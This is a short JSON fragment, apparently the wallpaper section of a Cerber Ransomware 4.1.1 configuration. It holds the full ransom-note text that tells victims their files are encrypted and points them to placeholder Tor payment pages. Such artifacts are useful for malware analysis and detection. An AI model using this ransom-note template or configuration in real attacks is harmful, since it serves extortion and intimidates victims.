 "wallpaper":
{"change_wallpaper":1,
"background":0,
"color":65280,
"size":13,
"text":" Your documents, photos, databases and other important files \r\n have been encrypted by
\"Cerber Ransomware 4.1.1\"! \r\n\r\n If you understand all importance of the situation \r\n then we
propose to you to go directly to your personal page \r\n where you will receive the complete
instructions \r\n and guarantees to restore your files. \r\n\r\n There is a list of temporary addresses
\r\n to go on your personal page below: \r\n\r\n _________________________ \r\n\r\n http://{TOR}.
{SITE_1}/{PC_ID} \r\n\r\n http://{TOR}.{SITE_2}/{PC_ID} \r\n\r\n http://{TOR}.{SITE_3}/{PC_ID} \r\n\r\n
_________________________ \r\n\r\n http://{TOR}.onion/{PC_ID} (TOR) "}